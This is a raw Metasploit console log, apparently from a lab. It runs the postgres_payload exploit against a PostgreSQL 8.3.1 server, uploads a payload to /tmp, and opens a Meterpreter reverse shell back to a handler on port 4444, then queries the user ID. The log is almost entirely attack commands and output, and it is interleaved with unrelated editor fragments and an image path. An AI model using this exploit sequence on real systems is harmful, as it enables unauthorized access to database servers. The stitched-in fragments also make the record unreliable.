 msf exploit(postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.79.173:4444
[*] 192.168.79.179:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/PdAGhMVs.so, should be cleaned up automatically
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.79.179
Find Find Prev Find All
[*] Meterpreter session 1 opened (192.168.79.173:4444 -> 192.168.79.179:52655) at 2016-07-06 15:09:52 -0500
Tab Size: 4
meterpreter > getuid
Server username: uid=108, gid=117, euid=108, egid=117, suid=108, sgid=117
meterpreter >